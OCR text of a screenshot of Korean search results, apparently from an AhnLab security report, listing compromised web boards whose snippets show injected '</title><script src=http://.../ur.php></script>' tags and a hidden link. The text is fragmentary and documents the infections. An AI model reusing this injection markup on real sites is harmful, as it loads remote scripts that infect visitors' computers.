 쇼핑커뮤니티
2008년 1월 31일... </title> <a style=display:none; href=http:// .com >book</a> </title>
<script src=http:// /ur.php> </script> ...
dev/after/view.asp?po... - 저장된 페이지
예약문의드립니다!
2011년 2월 1일 ... 만약 가능하다면 2인실기준 가격이어떠한지.. 문의드려봅니다^^</title> <script src=
http:// /ur.php> </script> </title> <script ...
./bbs_view.asp?id... - 저장된 페이지
:: 병원::
... </title> <script src=http:// /ur.php> </script> </title> <script src=http://
/ur.php> </script> </title> <script ...
/bbs_write.asp?... - 저장된 페이지
나는 지금 행복을 선택한다
2010년 9월 10일 ... 9/13(월) (교대역)</title> <script src=http://"
com/ur.php> </script> </title> <script ...
'happywork/dcolum_read.asp?... - 저장된 페이지
OLED SPUTTER CVD ETCHER Name Password Homepage Email Title <BR><BR ...
이 사이트는 컴퓨터에 문제를 야기할 수 있습니다.
... 이익냅시다)</P> </title> <script src=http:// /ur.php> </script> </title> <script
src=http:// com/ur.php> </script> </title> <script ...
/mBoard/Board_Wr.aspx?b...run=1...
작성자 비밀번호 이메일 제목 내용 <P>안녕하십니까?</P> <P> </P> <P ...
</P> </title> <script src=http:// /ur.php> </script> </title> <script
src=http:// /ur.php> </script> </title> <a ...
index_sub_400124.asp?... - 저장된 페이지
Ahn AhnLab